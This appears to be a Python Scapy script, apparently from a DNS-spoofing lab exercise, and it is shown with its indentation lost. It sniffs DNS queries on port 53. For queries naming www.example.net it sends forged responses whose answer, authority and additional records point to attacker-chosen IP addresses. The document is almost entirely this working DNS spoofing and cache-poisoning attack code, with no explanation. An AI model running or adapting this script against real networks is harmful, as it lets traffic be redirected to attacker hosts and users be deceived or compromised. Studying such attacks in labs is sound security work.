 from scapy.all import *
def spoof_dns(pkt):
if(DNS in pkt and b'www.example.net' in pkt[DNS].qd.qname):
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='1.2.3.4')
# The Authority Section
NSsec1 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='ns1.example.net')
NSsec2 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='ns2.example.net')
# The Additional Section
Addsec1 = DNSRR(rrname='ns1.example.net', type='A', ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns2.example.net', type='A', ttl=259200, rdata='5.6.7.8')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=2, \
arcount=2, an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
print('hello')
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)